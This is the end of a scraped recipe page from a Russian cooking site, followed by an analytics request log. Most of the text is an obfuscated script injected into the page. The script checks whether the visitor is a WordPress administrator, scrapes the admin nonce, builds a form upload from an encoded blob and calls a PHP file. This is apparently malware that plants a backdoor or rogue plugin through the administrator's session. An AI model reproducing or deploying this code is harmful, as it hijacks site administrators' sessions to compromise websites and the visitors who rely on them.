2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-N7F58G"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=26038975&t=pageview&_s=1&dl=https%3A%2F%2Fxcoffee.ru%2Fdesserts%2Fcookies%2Flegkoe-ovsyanoe-pechenie.html&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%20%D0%BB%D1%91%D0%B3%D0%BA%D0%BE%D0%B5%20%D0%BE%D0%B2%D1%81%D1%8F%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D1%8C%D0%B5%20%D0%BD%D0%B0%20XCOFFEE.RU&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=1699601552&gjid=590350827&cid=776000905.1768865016&tid=UA-57262004-1&_gid=1888229057.1768865016&_slc=1&gtm=45He61e1n71N7F58Gv72667442za200zd72667442&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938466~115938468~116988315~117041588&z=1510088111
body_size: -449
content:
2,cG-0D5M4FFM3T